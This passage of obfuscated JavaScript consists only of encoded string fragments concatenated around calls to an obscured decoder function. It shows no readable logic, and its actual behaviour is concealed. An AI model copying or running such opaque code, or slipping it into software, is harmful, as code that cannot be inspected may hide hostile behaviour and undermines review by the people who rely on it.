nVzc3Y090QmRUY'+_0x6845643u(0x121)+'RIcnknLCdXUmZqdGVUbycsJ1dQdGNQZEp'+'kSUNrRycsJ1c3cXFXUTdjVHdtJywnV1F5'+'elc3M2RSSVMnLCdCdVJkVlpOZEpxJywnc'+'DhvdVc2bkhmRycsJ1c2cWN5czBlJywnV1'+'IvZFRta0pXNjFCJywnV1JpMWhjS1InLCd'+'COGtHRk5kZElXJywnVzVWZFB0TmNRdVcn'+'LCdXT1pkTkxsZE54SycsJ29tazNXT0xIa'+'UcnLCd3ZUZkSXNwZEhhJywnVzZIQnFDb0'+'5XUE8nLCdubWtOV1JIZWthJywnYVNvbFc'+_0x6845643u(0x7f)+'b1VvcScsJ1c0eGRIWnRjR3U0JywnV1BDT'+'lc0WDZrVycsJ1dQT1BrbWsxbEcnLCd1bW'+'9UVzdkY0szYScsJ2s4a21XN0xzblcnLCd'+_0x6845643u(0xda)+'YScsJ3g4ayt0d0pkVFcnLCdxbW8yVzdHb'+'ldQaScsJ1c3RE9FU29JV1BxJywnV1JHcF'+'c2VFhiYScs')+(_0x6845643u(0x82)+'mknLCdXNHhjUFNvQVdSVmNTcScsJ3lTb3'+'dXN3U1V1F5JywnV09QUVdPblJxYScsJ0V'+_0x6845643u(0x209)+_0x6845643u(0x26d)+'CdXUEMyVzdOZFVJMCcsJ1c0SHVFU29UV1'+'BTJywnVzVWY1ZjN2RWYWknLCdFMi9kR1N'+'rWGtxJywnZlNrRFdSTFhqRycsJ1c1cGNJ'+'bWtGbmNPJywnVzV0ZE5kL2NHZm0nLCdnU'+'2tXYUNvdnBXJywndk1sZFJhVmRTRycsJ1'+'c1Q3JXUEpjSGZDJywnV09wZEpnQmRVaEM'+_0x6845643u(0x275)+'SkhPJywnV1F5Z1c0cGRWR0snLCdGR3I2V'+_0x6845643u(0x1a1)+'9teXNlJywnYW1vcVdPZGRHbW83JywnZGJ'+'UeGRDb0gnLCdXUHhjVTJ0Y1FYaScsJ0Zh'+'Zk9tOG92JywnVzZmQ3p4UycsJ1c3RmRWY'+'WhjVE1HJywndk1aZEhXUmRKVycsJ2lDa0'+_0x6845643u(0xfc)+'DbzNBOG8xV1IwJywnV1F6dVdPWEN3YScs'+'J1dQS2RnbWtZZUcnLCdXUnUwY1pPUycsJ'+'1dRVmNQYWxkU0NrRScsJ2RoQmNOQ29XV1'+'FlJywnV09pWGg4azRiRycsJ1c2ZGNSOG9'+'nV1BoY1VhJywnVzVsY1RIZkxXNXUnLCdX'+'NXBkTUdkY1ZmYScsJ1c1SmRJZmhkVG1rZ'+'icsJ2tDb2NGOG96V1B5JywnaG1rd2I4b1'+'cnLCdXUG5QV09ybHdHJywnQzhrV1c3TmR'+_0x6845643u(0x22d)+'YWUnLCdXUkpjVDhrZlc2MEInLCdic2xkS'+'WF1TScsJ3FnS01XUEJjT0cnLCdtMFpjVU'+_0x6845643u(0x189))+('TmROcjNjUXZlJywnQVNvOFc1SmNNTmknL'+'CdXNTR1V08vY0toTycsJ0RDa2d0TGRkUV'+'cnLCdXNXJ6dm1vUVdRTycsJ2VzUmRQV2l'+'uJywncmVsZFBxcGRRRycsJ0RDb1dXNFpj'+'SEtPJywna3UvY05tb3NXT20nLCdqbW9UV'+'1JSZFZDb00nLCd3U2s2VzR4ZEwzbScsJ1'+'c3WmNIYlZkSGJPJywncFNvS1dPL2RIOG9'+'pJywnRjJ4ZEk4a3dhYScsJ1c3ZVVCdGFJ'+'JywnZThrUGlDb05vRycsJ1c1ZGRJMVpjS'+_0x6845643u(0x255)+_0x6845643u(0x20d)+_0x6845643u(0x27e)+'LCdXUmlGanM0RCcsJ2xjWmRRSWUxJywnQ'+_0x6845643u(0xe8)+'duSk5kUldpdicsJ1dQaStXNUZjSGFTJyw'+'nV1A1aHZta0ZXUUsnLCdrQ2t6VzQ1emNh'+'JywnRjhrNVc3bGRTMGUnLCdtU2tnV09uR'+_0x6845643u(0x216)+_0x6845643u(0x1a0)+'QV1dnQ2tGblcnLCdXT0ZjSzNWY1FxaScs'+'J3lta2dXN2xkUnIwJywnV094ZFRTa0tXN'+'zV2JywnZm1vSFdSV2tXTzgnLCdpU2tyVz'+'REZHBhJywnZENrOGI4b2djRycsJ1c0aGN'+_0x6845643u(0xf3)+'Um1vNVdQbScsJ3k4b05XN080V09TJywnc'+'1Nrclc1QmRNRzAnLCdXUmEwVzVmcnBhJy'+'wnVzVGZEhIZGNUeGEnLCdXNDRLdUdxZic'+'sJ1dReitXUVQ1eHEnLCdFU2s0Vzc0Jywn'+'bjhvRnVDbzdXUmknLCdXNC9jVHN6U1c2Y'+'ScsJ1c2ZTFXUkJjVmd5JywnVzdLdWFXL2'+'RWYScsJ3JX')+('VGVmOG9sJywnZVNrWFc0UEVscScsJ1dRU'+'3hlWHVyJywnV1FiVEJlaGNNU2tYY2VWZE'+'kzZGNTYXUnLCdXTzAwVzcvY1BiMCcsJ3h'+'ZWE1XUEZjU0cnLCdlbWtqV09ESWNXJywn'+_0x6845643u(0x2a3)+'kNvU1c2YXZXT0cnLCdXUjBUVzZwY1RjSy'+'csJ0MyUFdqczgnLCdDZ1pjSkNveVc3Syc'+'sJ1dPN2NMdlJjUVcwJywndmdCZEl0UmRI'+'VycsJ1c0bWNXUmxjTXVlJywneENrYXh2N'+'2RKcScsJ1c3eGRJSGhjSnZ5JywnV1JCZF'+'B2L2RRdUsnLCdXN1NubWJSZEphJywnaEN'+'vcVdRaGRRbW9JJywndUNvTFc2dXJXT0sn'+'LCdXUXVvVzdKY0lXNCcsJ1dRMU1XUVBIR'+'GEnLCdiQ29JVzdUaWlHJywnVzZtOWFxM2'+'ROcScsJ1c0aW1pWkZkTnEnLCdibWswV1B'+'UY29hJywnc3FEcmdTb2cnLCdXNnhjTENr'+'aWljZScsJ2xTb05XNzk4ZFcnLCdXUnBjU'+'Vd4ZFY4a04nLCd5OGt0VzdoZEtYYScsJ3'+'VLOXBvSDQnLCdXNjNkUkw5QldROCcsJ3J'+'Tay9XNEpkR01lJywnQ01xNFdPN2NIcScs'+'J2tLaGNNQ29sV1FDJywncElqd2ptbzcnL'+'CdpbWthVzZmTW9XJywnb21vY1dSeGRWbW'+'8wJywnV1BMS3FlajQnLCdXUjNkVExCZE5'+'OeScsJ2J3QmNHQ29hV09xJywnVzRWY09j'+_0x6845643u(0x9f)+'Vc2amxnVycsJ1dPUGpXUFRueUcnLCd1U2'+'sxeGczZEhhJywnd0NrZUIyeGRIVycsJ1c'+'2bWtXUVJjUHVTJywnV1J5clc2cGNMWnkn'+_0x6845643u(0x1cc)+'HUnLCd6OGt3VzVwZElzTycsJ1dRNE9XNn'+'hjS0hLJywn')+('VzdhRmNJWmRQRycsJ3E4a09XNi9kSHVDJ'+'ywnbDhrd1c0bkhkcScsJ1c1bGRRTjVJV1'+'BPJywnV1JaY0pzZGRWU2tGJywnVzVwY1Z'+'tb1dXUGhjUWEnLCdEdUhWbHRpJywnVzZS'+'ZFN1dmhXUmknLCdqZjdjVWFXTicsJ2dTa'+'0JXUGZHa2EnLCduU29uVzZiK2RHJywnVz'+_0x6845643u(0x1aa)+_0x6845643u(0x108)+'LCdXNHhjTG1reHBidScsJ3lDb0JXN2hjS'+'jN5JywnVzdCZEx2dmRXUkMnLCd3SldXRm'+'N1JywnRUs3ZEpyQmRJVycsJ3FnV1NXUmx'+'jUEcnLCdXT1ZjTjhrcFc1RzYnLCdXT0N6'+'VzZoZEdyNCcsJ1dQRFFXUFQ1dlcnLCdid'+'zdjT0NvdVdPTycsJ0I4b0xXN3hjSXdXJy'+'wnVzVQTnNDb0pXUm0nLCdubW9mVzRuNGt'+'XJywnVzVpUWZIL2RRYScsJ1c3R1dpclJk'+'TUcnLCdXN2xjVlNrMGZHTycsJ1c2TmRLM'+'mRkSjhrVCcsJ1dPVmNSM0pjVGM4JywnV1'+'BYT0NDa2RXUG0nLCdnbWsxZlNvL2FxJyw'+'nRTFaZEhXbGRVYScsJ2hDa0lXNHZka2En'+'LCd4RzUvV09GY09xJywnV1J2RnRLMXAnL'+_0x6845643u(0x28e)+'VHJywnRnVoZFRTa0pocScsJ1c1cXNXUWR'+'jVEx1JywnVzd4Y0xKTEJXNmEnLCdXUWYz'+'VzYvZEdIeTVyOGtielNrenVKMCcsJ0RTb'+'2lXN0ZjTE4wJywnV1F0Y1NDa3lXNENOJy'+'wnRlNrVlc2eGRITUcnLCdXNlpkVnM3Y0x'+'4cScsJ0JleGRTOGtJZFcnLCdXNWlzV09a'+_0x6845643u(0x252)+'Vc1WDhlVycsJ25Da0pXNWJlbmEnLCduQ2'+'sxVzRMZmFh')+(_0x6845643u(0x212)+_0x6845643u(0x146)+_0x6845643u(0x13b)+_0x6845643u(0x22f)+'b1NXUjNjUkcnLCdxSzNjUW1vNlc1cScsJ'+'1dQVE9XUWZIdVcnLCdFR0x3YUNvMCcsJ0'+'JNeGRLbWtUbFcnLCdXNEZkTU14ZEs4a0c'+'nLCdGOGtXVzVWY05Ta0JXUmxkVG1rK1c3'+'RmNWS0ZkVHEnLCdXNnBkTHd6SFdPVycsJ'+_0x6845643u(0x25d)+'wnV1FHdHBta2NmcScsJ3V3TmRMOGtnb1c'+'nLCdXN3VYV1JWY09oeScsJ1dRNExwYjR2'+_0x6845643u(0x214)+'1lXUlcnLCdXUVdXa3M4dycsJ0Ztb21XNX'+'RjUndxJywnVzZxQW5jM2RTVycsJ1c3cGN'+'SU28wV1J0Y1JHJywnV1F1alc3cmxwRycs'+'J1dQQ3NXNEhlZ0cnLCdXNnE4Q1ltLycsJ'+'25ta1JXUmZLaXEnLCduU2s3cFcnLCdXT0'+_0x6845643u(0xb7)+'TV1JkZE5TazgnLCd3aHRjT0Nvb1c2Sycs'+'J1c1N2NUc2pzVzZHJywnVzZSY1JTa2xrd'+'EMnLCdwQ2s4a0NvZWphJywnVzQvY1VKUE'+'hXNTAnLCdXUUZjSmZ4Y1FacScsJ1dSS3V'+'iSktVJywnRktsZEdybGRHcScsJ1c2QmRP'+'MkJkTFNrOScsJ29tbzFDQ284V1FpJywnd'+'W1rQVc3N2RKSzQnLCdwbWtzZkNvM2hXJy'+'wnYUNrV1c1cmFuRycsJ1dSSmNPd1ZjVFl'+'xJywnV1FwY1ZMVmNWSmEnLCdxV2F0Q1l5'+'JywndVkxK2xtb3UnLCdmMUpjVVNvMFdRZ'+_0x6845643u(0xba)+'csJ1c3eGNQ')+('OG9EV1IzY09xJywnVzdWY05ta0djY3UnL'+'Cd2SWpGV09KY0lxJywnVzREM0Ztby9XUH'+'knLCdXNmVqV1JKY0czdScsJ2RTb2JXUTd'+'kRzhvYScsJ1dQUmRKOGtEVzViVicsJ1dR'+'N2NPbWtQVzYwdCcsJ1dSYVJkY2VVJywnV'+'zdCY05ZTDZXNGUnLCdXT0d4YThrbG5HJy'+'wndThrRVc1L2RJdWUnLCdXUk5kSG1rZVc'+_0x6845643u(0x2bd)+'LCdXNlpjR2JiVFc2eScsJ1c2dGRITG4zV'+'1JpJywnekNvSVc3T1FXUjgnLCduQ2s0Vz'+_0x6845643u(0x26b)+_0x6845643u(0xbe)+_0x6845643u(0xd1)+'ScsJ1c3UmRJTmpnV1BpJywnYjhvOFdSZU'+'FXUTgnLCd2d0JkSHNKZEtXJywnV085THV'+_0x6845643u(0xdc)+_0x6845643u(0x2c0)+_0x6845643u(0x2b1)+'dPZGNJcScsJ0JmdTZXUWhjUHEnLCdvTVJ'+_0x6845643u(0x165)+'VzZUQUU4b3FXUk8nLCdXUTNkUzNKZE4wQ'+'ycsJ1dSOWFCOGtoV09pJywnd2h0Y01Db3'+'BXNzgnLCdjU29TV1JSZEo4b2wnLCdXUWp'+'DV1E5RXFhJywnV1JPSlc2THZvRycsJ1dS'+'UGJXUEhDdnEnLCdwQ29kVzU5TWlhJywnV'+'zdGY01hYkFXNnEnLCdyZ3RkR0NrcGNHJy'+'wnb0NvS1dQQmRIQ28xJywnV095aVc2aGN'+_0x6845643u(0x2b4)+'cUQnLCdXT3lUVzczY09ITycsJ0Ntb25XN'+'0pjTXg4JywnVzZwY1BITGJXNTAnLCdpY2'+'xkR0ppMics')+('J1c2TmNQcTF5Vzd5JywnV1BCZEszTmROM'+'2knLCd0U29sVzRKY1B3dScsJ1c3M2RSTF'+'ZkTW1reicsJ1c3VC9XUmRkTThrLycsJ1c'+'3cGRLTTNjSnEnLCdEd21RV09OY1FhJywn'+_0x6845643u(0x7b)+_0x6845643u(0x1f9)+'dPOCcsJ2s4a09XUUxlZFcnLCdFOG9UVzU'+'4WFdSbScsJ3Btb3VXUks1V09LJywnVzVs'+'Y0liTE1XNG0nLCdjU29uVzU5Tm1HJywnV'+'1FXclc3emluYScsJ1c1VmRHdGRjUU1TJy'+'wnVzZUanU4b0tXTzQnLCdBS0REZWR1Jyw'+'neEduTFdQWmNVRycsJ1dSNFlXN2o4aWEn'+_0x6845643u(0x17f)+'ywnbmE3ZEdJUzgnLCdXT21QVzV2bGNxJy'+'wnV1BkZE0yL2RJZ08nLCdDWW1WcVpXJyw'+'nVzRkY1JHNWNXNHknLCdqYnRkSUdPdics'+'J0VXbnhkbW9qJywna3NkZFFiT2onLCdXN'+_0x6845643u(0x228)+'dRSmNHU2tZVzQ4UCcsJ2dYcmJqQ29uJyw'+'ncVpuZGs4b3InLCdXNC9jSkNrUm5zdScs'+'J1c1VmNPR1hMVzZpJywnVzVWZE13RmNJU'+'2tVJywnam1vWFdPdGRPbW9iJywnVzV6Tn'+'RTb2InLCdXNmxjTG1vbVdQeGNHRycsJ1d'+_0x6845643u(0xff)+'J1dQYXZXNHRjSXJ1JywnZk5sY1ZTb3JXU'+'m0nLCdXNzdjTnRqN1c1NCcsJ1c1WmRNZ0'+'ZjSENrVScsJ1dSbXZXN244Z3EnLCdDYTl'+'RbkNvTScsJ2lDb1lXN2JwbVcnLCdXUHRj'+'VFNrNlc1V2snLCdXUk5jVU1SY0hiRycsJ'+_0x6845643u(0x161)+_0x6845643u(0xc7))+('ZE1Db1InLCdXT25aQVNraVdQaScsJ2lta'+_0x6845643u(0x23b)+'UzY09zbGRSSnUnLCdXUUdYVzczY1JaUyc'+'sJ1dPdGNTTjNjVVk0JywndUNrVXNNVmRL'+_0x6845643u(0x182)+_0x6845643u(0xb5)+'hqOFdRdScsJ3d0eVV6WmEnLCdXUnoxV1F'+'2bXZHJywneG1rRVc2eGRJaHUnLCdXN0Zk'+'VkkzY0kyYScsJ1c1dGRQM2RjVFNrNicsJ'+'0JTa3l4S0ZkSGEnLCd1d2FHV1JsY01xJy'+_0x6845643u(0x269)+_0x6845643u(0x13d)+_0x6845643u(0xc4)+'GRCZEdhJywnV1BMZFdPbnN3YScsJ1c1ZG'+_0x6845643u(0x169)+'DbWtZVzV4ZFEwaScsJ1c1cGRRMUhzV1B5'+'JywnV09YSXVmdmInLCdXUkQxV1JUOHphJ'+'ywnaENrYlc3RG1jVycsJ2lta1lXNjVZb0'+'cnLCdXNlhndENvTVdSNCcsJ0NDb1VXNGV'+'tV1J5JywnZjhvRldST25XT3UnLCdkOGtu'+'V1BYSmFxJywnV1FhYVc2RmRIYUsnLCd1U'+'2tKdnVsZFJxJywnckxaY0ptb0lXNDAnLC'+'dXUHRjSUNraVc0R3cnLCdtU29EV1BxbFd'+'QNCcsJ1dQQmNSS2RjTnFXJywnRU1QZmVZ'+'VycsJ1c1L2RUMEJjSThrUCcsJ1c3L2NSS'+'UxsVzRxJywnV1FTb1c0M2NVYkMnLCdXUj'+'BxVzY5eWNXJywnVzRGZEc4a1NGSmUnLCd'+'XNmRjUW1vR1dRM2NHVycsJ1dQaWFXNDVo'+'bHEnLCdsOG8xdG1veFdQMCcsJ1dRcWJmQ'+_0x6845643u(0x2b3)+_0x6845643u(0x1c4))+('LCd6TEZkR21rS2pXJywnV1Jpd1c3WmNIW'+_0x6845643u(0xcb)+'RPbWtpJywnZ01oY1Jtb21XUWUnLCdFYTR'+'0RnFlJywndjhrb1c1aGRJMmEnLCdXNkpj'+_0x6845643u(0x226)+'zRMT0Rtb0NXUmUnLCdXT2VRam1rY2xhJy'+'wnV1JsY1ZzL2RKOGtFJywndHczZFBTa3Z'+'vRycsJ1dPcnV2OGtwV1BlJywnVzY4aXBX'+'VmRWcScsJ2Ntb2RXUTNkR0NvYycsJ1c1L'+_0x6845643u(0x1b5)+'wnc3FXUnRxYScsJ2ZTb0ZXUnlEV095Jyw'+'nQ01SZFU4a1ZjRycsJ3lTa2Fxd0JkU1cn'+'LCdEMHBkSUNrM2JhJywnV1Jla2Z0OFInL'+_0x6845643u(0x25b)+_0x6845643u(0x1d6)+'sJ1dRdVdvbWtWanEnLCdubW9xVzU1SW5X'+'JywndG1rc1c1eGRNMWknLCd3Q2s2dTBKZ'+'FZXJywndk1aZFBTa3piVycsJ1c1MUpXUk'+'pkT21rSicsJ1c2WmNKdFQrVzZpJywnV1B'+'SZFJDazBXNmowJywnVzc0WGhHSmROcScs'+_0x6845643u(0x1a9)+'lcnLCdiQ29UV1JWZFU4b2MnLCdCMHBjSV'+'NvYlc3VycsJ25maGNLQ29OV1FtJywnRm1'+_0x6845643u(0x11e)+'V1FwY1IzeGNPYzQnLCdXUm04cFNrb2xXJ'+'ywncU5Db1dRN2NRRycsJ3RDb05XNWRjUW'+'VTJywnYlNvT1dSdGRKOG9wJywnVzd2R3V'+'Db1JXUGEnLCdqU29NV09sZFBtb2QnLCdX'+_0x6845643u(0x1a4)+'ywnQTIxemJIcScsJ3hyYldmbW9xJywnVz'+'dsZFNNZGNQ')+(_0x6845643u(0x126)+'XF0V1I4JywnQWNuN1dQaGNLYScsJ3JDa3'+'JXN0ZkTXRlJywnZG1vTEY4b21XTzQnLCd'+_0x6845643u(0x250)+'Y1BXJywnVzVKZFVYdGNNZVMnLCdzU2t3V'+'zdOZEpxSycsJ1dQR0lXNkZkTmN1JywnRl'+'dMWVdRWmNMVycsJ1c3QmROd3pCV1FpJyw'+'nb3ZkY044b1pXUUsnLCdXUkpkSW1rblc0'+_0x6845643u(0xa9)+'CcsJ1dSYXJoYkNyJywnYUNvQ1dSaGRIbW'+'9EJywnVzdOY05acGRNcm0nLCd6OG9IVzV'+_0x6845643u(0x1b2)+'cDhrUGlXJywndG1vWVc1dGNKaHUnLCd2O'+'GtpVzZaZE9zOCcsJ0QyUERhZEsnLCdXUT'+'dkSDFoZFRNcScsJ1c3bWR1ZFNtJywnRjN'+'TSFdRaGNHVycsJ1dSdTNkZHlYJywnV1Az'+_0x6845643u(0x1ca)+'1B4Y092ZGNVSGUnLCdXNnRjSmNGZEdINC'+'csJ1c3SmNIbWtpbVpDJywnVzVaY1B0VmR'+'Jc1MnLCdBMFJjVFNvNlc3eScsJ2tDb1F2'+'U29vV1IwJywnZG1vb3Vtb2RXUHEnLCdER'+'1g5V09KY0hXJywnZ0dWZFZZQ2UnLCdXUU'+_0x6845643u(0x280)+'vYWRkT3FxOCcsJ0Jta2JXNlpkR3ZXJywn'+'V1IwWVc0QmNVYnEnLCdETU9MV08zY0lhJ'+'ywnVzUzY1BDb2JXUnRjSWEnLCdDU282Vz'+_0x6845643u(0x271)+'tV1JIWnVXJywnV1FPY3BIZTAnLCd0MXFQ'+'V09GY1FxJywndWhwZFBta01mcScsJ0RKW'+_0x6845643u(0x292)+'J1VFc1UmRP')+(_0x6845643u(0x217)+'DInLCdXNnZNRW1rbVdRRmNSbW9wJywnRn'+_0x6845643u(0x29d)+'veVc3enppcScsJ21Db1pXNkQ3YXEnLCdD'+'OG9tVzRaY0xmQycsJ1dPTy9oSktvJywnV'+_0x6845643u(0x149)+_0x6845643u(0x15b)+_0x6845643u(0xa8)+'Y1FtaysnLCdwQ2tCV09uWWhHJywnbU1kY'+_0x6845643u(0x272)+'NRcVZkVENrbycsJ1c2ZGRHMHRkU21rTic'+'sJ2FDb0tXUnRkVUNvUScsJ1c0M2RRdkZj'+'VUNrRScsJ25Db2pXNkRoZmEnLCdEZ1haZ'+_0x6845643u(0x263)+_0x6845643u(0x22c)+_0x6845643u(0x1f7)+'J0NhMTdXUmRjTnEnLCdXUUNiZ21rQ21xJ'+'ywnRWc3ZFFDa1BvcScsJ1c2Q1ZmcWRkS1'+'cnLCdyQ2t4VzROZEpyeScsJ2lDazRXNHp'+'icGEnLCdXUlNKaW1reGlxJywnVzUwNGZI'+_0x6845643u(0x2a5)+'WFEYScsJ3pzaVh3cW0nLCdXUVdpZlNrbm'+'5hJywnV1BMWkEzamUnLCdpbW90Q0NvMld'+'RNCcsJ1dPM2NVMy9jUGRHJywnRUNrM1c1'+'aGRUdzAnLCdXUFNSZ1NrUW5xJywnV1JmO'+'EJDa01XT3EnLCdmQ296Vzd2ZmRXJywnQU'+_0x6845643u(0x2ad)+_0x6845643u(0x1df)+'JywnV1F5MGNKbVInLCdXNmxkSGZKZEtDa'+_0x6845643u(0x1e5)+_0x6845643u(0x245))+('QWNTeScsJ1c0N2NNc1RTVzZXJywnV1JsY'+'05zRmRMU2tWJywnV1JDbVc3OTVhcScsJ1'+'c0bWlscS9kVXEnLCdXNTBHV1BsY0hNYSc'+'sJ1c0WmRUMXpqV1EwJywncVNrNXRNaGRI'+'VycsJ3R0WGpkOG9YJywncThrL1c0SmRLW'+_0x6845643u(0x9e)+'91VzZLJywnVzZsZFZYbGNRMWUnLCdXUjN'+_0x6845643u(0xdf)+'J3g4a0JXNjNkSUhHJywnV1Fxalc2ZlJoR'+'ycsJ21leGNLdFN2JywnYlNvSldRTmRIQ2'+'9GJywna21vdVdRbXZXUE8nLCdXNmhkS3h'+'6SFdRSycsJ1dRenhXUERUd2EnLCd1U29E'+_0x6845643u(0x205)+'1JwY084a1ZXNU9vJywneWJlaXJjMCcsJ0'+'V1OC9XUGhjVGEnLCdXUWRkR21rUFc3Zmk'+'nLCdGV0xYb21veCcsJ0U4azdXNTdkS3E4'+'JywnV1AwdG1ZV2wnLCdyaEJkVVdWZEtHJ'+'ywnQ2ZKZFNTa2tiYScsJ3V2cGRHWHBkSV'+'cnLCdXT0NhVzYvY1FjOCcsJ1c0cVFjV05'+'kVlcnLCdXN0NGd1lPQicsJ3FLS2JXUVpj'+'TEcnLCdXUnBjT0cvZFQ4a3InLCdwQ2sxV'+'1J0ZEptb2InLCdXN1pkVU1GY1JTa1InLC'+_0x6845643u(0x1a6)+_0x6845643u(0xa1)+'b0InLCdsbWtyV1JmaGFhJywnYVduK2Q4b'+'3knLCdXUDhjVzViM2RXJywnVzdSY0lHdG'+'RHcksnLCdxU280VzR4Y0tLVycsJ1dQeGN'+_0x6845643u(0x197)+'UG4zQzhrYVdPeScsJ3NzUGJvQ29nJywnV'+'zRDa0ZzOFUnLCd2bWtnVzdkZElYaScsJ2'+_0x6845643u(0x10c))+(_0x6845643u(0x23f)+'GtHJywnZlNvMEVTb2VXUjgnLCdXUXphV1'+'BEbHVXJywnV1FTOVc2TmRPSVcnLCdBZy9'+'jSjhvRFc3MCcsJ3ljcVF4Y0MnLCdXUnBk'+'VXYvZFR4eScsJ0NDa0xEdlJkUlcnLCdXU'+'mluZHNPcicsJ1c1aVBhWjdkTlcnLCdkbW'+'9wV1J5L1dPbScsJ1dRMXB0ZWJNJywnbUx'+'OY0tXQ3cnLCdXUi9kSGVWZE9LNCcsJ1dR'+_0x6845643u(0x9d)+'nNzQ2s5V080JywnVzVwY0o4bzBXUHhjVU'+'cnLCd6ZDhQQXNDJywnQTNyRWtkNCcsJ0R'+'OQ1NXUDNjUFcnLCdwOG9BVzZ2aGxxJywn'+'dDFCY1BTb01XNWknLCdXT3RjTTJOY1BkY'+'ScsJ2R1N2NOOG8zV09tJywnV1JSZFJta0'+'dXNkhCJywnV1BGZFZmVmRUdUsnLCd0STF'+'zazhvOScsJ25Tb3NXUmVxV09DJywnbUxC'+'Y050cXYnLCdXN0dCdmEwZycsJ1c0L2RNS'+_0x6845643u(0x145)+_0x6845643u(0x1da)+_0x6845643u(0x23c)+'M2NOZTAnLCdXNUswQ3F5eicsJ0NTa1dXN'+_0x6845643u(0x152)+'ZMV092N0NXJywnV1F0ZFFtazBXNERXJyw'+'nV09Lclc0SmRLWHknLCdhOGsxVzR2YWdH'+'JywnbENva1dQVmRIU29hJywnbjhvbVc1R'+'FRvVycsJ1dRdTNXNi9jSko4JywnQWh4Y0'+'9Tb29XNlMnLCdqbW9mVzVEZmJxJywnQTh'+_0x6845643u(0x113)+_0x6845643u(0x10b)+'nEnLCdXNU94V1J0Y0l3cScsJ1dPekx0d1'+_0x6845643u(0x117))+('ZEtDa1VpVycsJ3V4R0xXUXBjUXEnLCdXN'+'GJUV09kZE1TazQnLCdXNlN5REhTOScsJ1'+'c2TmNWU29HV09oY01hJywndHRUR1dPVmN'+'OYScsJ1c2L2NJSmJEVzR1JywnV1FYaldR'+'SGx6cScsJ0ZZSGFXUC9jTEcnLCdvOG93V'+'09SZFVDb0EnLCdXN3RjSUl6N1c2NCcsJ2'+_0x6845643u(0x1f4)+'pemRXJywnV1B4Y1VDa3lXNmk5JywnV1Jk'+'ZEhnN2RPZTgnLCd2TUJkS2JCZEdxJywnd'+'lNvd1c0L2NOMHEnLCdXNUJkSHhwY1RDa0'+'InLCdoQ29PV1JsZFZTbzgnLCdXN05kSzF'+'6TVdQcScsJ1c1TDFXUlZkSENreicsJ3py'+_0x6845643u(0x1c7)+_0x6845643u(0x2a8)+'csJ1c2M2RLS2xkTW1rRCcsJ3hDa0VXNkJ'+'kSWJ1JywnVzd5YUFzNDknLCdXN3hjT0Nv'+'ZFdSbGNScScsJ3V4RmRRdE5kSUcnLCdvO'+'G91V09sZFJDb04nLCdpWEpkS2JlZycsJ1'+'c3MFNXUTNjTmZTJywnV1B1S2t0MGcnLCd'+'XNU5kR2ZaZExta0knLCdXN211a3JwZE1h'+_0x6845643u(0x14d)+'ScsJ1c0L2NVcjdkTUhLJywnVzQzZFJNbG'+'NLOGtYJywnZG1veFc3NWZsVycsJ2VOUmN'+'QU290V1JxJywnVzVqQ1dQbGRTQ2tCJywn'+_0x6845643u(0x155)+_0x6845643u(0x295)+'NhJywnV1JOZE5leGRUMmknLCdvbW9BV1B'+'TUVdQYScsJ2xTb2FXUU8zV09TJywnb05s'+'Y1NycUsnLCdXUFpjVlczZFRta1onLCdFb'+_0x6845643u(0x83)+'dkbWtGVzRE')+('NGZhJywnVzVmdldPL2RHU2tRJywnVzVhS'+'mhZaGRORycsJ1c0REVEU29IV1J5JywncG'+_0x6845643u(0xfb)+'nVzR0Y044b2JXUTNjUGEnLCdDU29RVzVw'+'Y0hMMCcsJ1dPYkxGbWtTV1F1JywnV1BqT'+'XVDa3pXUTAnLCdXNWJMV1BsZEs4a3cnLC'+'dXUmVRVzZYM2dHJywnVzVKZE5aM2NSMmE'+_0x6845643u(0x294)+_0x6845643u(0x1c2)+'1BqL2tXJywncWZxZ1dPM2NSVycsJ1dSN2'+'NMQ2tVVzQwaScsJ1dPOHJXNkZjTXFHJyw'+'nb21vd1dPL2RNU285JywnVzZ0ZFFxRmNH'+'ZXknLCdmZ3BjUWM4aCcsJ2htb0VXUnlnV'+'1EwJywnVzRSY0pTb0hXUHhjUlcnLCd1Zk'+_0x6845643u(0x237)+'Cc2p6V1FOY05XJywnc3NTd3pXOCcsJ1dQ'+_0x6845643u(0x78)+'zNXNDNjVXhlJywneVNvTlc3U3ZXT0MnLC'+'duckZkUnN1MCcsJ1c2cVFldFJkSEcnLCd'+'XNUpkVGVWY01Ta3AnLCdXUWRjS3VkY1FJ'+'RycsJ1c2dVBucmRkTlcnLCdXNDdkU2ZiY'+'VdPYScsJ0IwN2RLdGhkUnEnLCdXUE5kTH'+'U3ZE1lRycsJ2JYbGRTdHExJywnV1FtdFc'+'2VmNKSGEnLCdsdzdjUWNlcicsJ0E4a3V5'+'eDdkR1cnLCdXUWZHQUtKY0s4azhlM1pkT'+'mUzY0phQycsJ3BMbGNRZGlQJywnVzRUSH'+'c4b2NXUEMnLCdwSmZsZDhvcScsJ1c3SmN'+'RWmRkSVgwJywna0NrOFc0RFplVycsJ3Uz'+'elptYUcnLCdDclAzV1J0Y1VhJywnZk50Y'+'1JDb2VXUFcnLCdXT3lGVzR0Y0tKQycsJ1'+'c2OGNXUnhj')+('TExPJywnVzcvY0xKclVXNDgnLCdXNXhkU'+'DJydFdPVycsJ1dSRFBCQ2tDV095JywnVz'+'RubldPN2RSQ2tLJywnYzhvcVdSQ3lXT20'+'nLCdXNzRwZ2JGZEdHJywnRTIzY0w4b2RX'+'NlMnLCdvdHp5Y0NvQScsJ0FldGRIZHhkU'+'GEnLCdoQ29DV1FpUFdPVycsJ3paMWtsOG'+_0x6845643u(0x1fa)+'uSnhxJywnVzVsZFRjRmNJS2EnLCdkQ296'+'ZHRsY0xtbzRBU2tqVzZiSHZ3dScsJ3JDa'+'2NXNC9kUUhTJywncENvcFdSZGRWOG9VJy'+'wnV094ZFBTa1BXNGppJywnV1BOZFJta0d'+'XNGpOJywnVzdGZFJaZGNWTHEnLCdXUHhj'+_0x6845643u(0x1e3)+'zVaY01YTERXNmknLCdjU28xV1FGZEhTb2'+'InLCdXNnhjSjhrc2ZjZScsJ1c1YkRXT3B'+_0x6845643u(0xcd)+_0x6845643u(0x8d)+'jFOY1ZJeUMnLCdXUU5kUU1aZEpnQycsJ1'+'c2WDZGQ29iV1J5JywncDhrUldRcjNqcSc'+_0x6845643u(0x177)+'VE1LJywnVzd0ZE1lZlpXUmknLCd6Y2ljd'+'HR1JywnVzQvY0pDa1dwV0cnLCdzQ2s5Q3'+_0x6845643u(0x2a9)+'kTjMvZElMYScsJ1dQYXhtOGtTa1cnLCdu'+'Q29lVzRmVW1HJywndjJOY1VDbzBXNXUnL'+_0x6845643u(0x254)+'d6V0hSV1BKY1NxJywnV09iSXo